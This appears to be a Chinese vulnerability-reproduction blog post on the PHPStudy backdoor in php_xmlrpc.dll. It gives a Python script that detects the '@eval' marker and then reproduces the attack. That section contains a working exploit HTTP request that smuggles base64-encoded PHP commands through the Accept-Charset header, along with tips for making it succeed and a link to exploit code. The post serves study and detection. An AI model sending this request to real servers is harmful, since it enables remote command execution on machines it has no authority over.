【漏洞复现】PHPStudy后门
0x01 概述
Phpstudy软件是国内一款免费的PHP调试环境程序集成包,通过集成Apache、PHP、MySQL、phpMyAdmin、ZendOptimizer多款软件一次性安装,无需配置即可直接安装使用,具有PHP环境调试和PHP开发功能,在国内有着近百万PHP语言学习者、开发者用户
2018年12月4日,西湖区公安分局网警大队接报案称,某公司发现公司内有20余台计算机被执行危险命令,疑似远程控制抓取账号密码等计算机数据回传大量敏感信息。
通过分析,后门代码存在于/ext/php_xmlrpc.dll模块中,用户可以通过搜索php_xmlrpc.dll模块中包含“@eval”关键字快速判断是否存在后门

附检测脚本(递归检测当前目录下的dll文件中是否有相应字符)
# -*- coding:utf8 -*- import os import string import re def strings(file) : chars = string.printable[:94] shortestReturnChar = 4 regExp = '[%s]{%d,}' % (chars, shortestReturnChar) pattern = re.compile(regExp) with open(file, 'rb') as f: return pattern.findall(f.read()) def grep(lines,pattern): for line in lines: if pattern in line: yield line def check(filename): # trojan feature trojan='@eval' # just check dll file if filename.endswith('.dll'): lines=strings(filename) try: grep(lines,trojan).next() except: return print '=== {0} ==='.format(filename) for line in grep(lines,trojan): print line pass def foo(): # . stand for current directory for path, dirs, files in os.walk(".", topdown=False): for name in files: check(os.path.join(path, name)) for name in dirs: check(os.path.join(path, name)) pass if __name__ == '__main__': foo()
检测情况

目前受影响的版本
phpstudy 2016版php-5.4
phpstudy 2018版php-5.2.17
phpstudy 2018版php-5.4.45
0x02 复现
靶机:Windows7 192.168.17.131 (PHPStudy2018)

构造EXP数据包
GET / HTTP/1.1 Host: 192.168.17.131 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.87 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3 Accept-Encoding: gzip,deflate Accept-Charset: c3lzdGVtKCJuZXQgdXNlciIpOw== Connection: close
Tips:
(1)去掉gzip, deflate中间的空格,变成gzip,deflate (2)添加Accept-Charset,值为base64编码后的值,例如system(“net user”) => c3lzdGVtKCJuZXQgdXNlciIpOw== (3)最好请求目标抓包后修改Accept-Encoding和Accept-Charset两项的值,直接复制数据包修改Host可能不成功
下图为执行命令的实际效果

附EXP:
https://github.com/Any3ite/phpstudy_backdoor


 浙公网安备 33010602011771号
浙公网安备 33010602011771号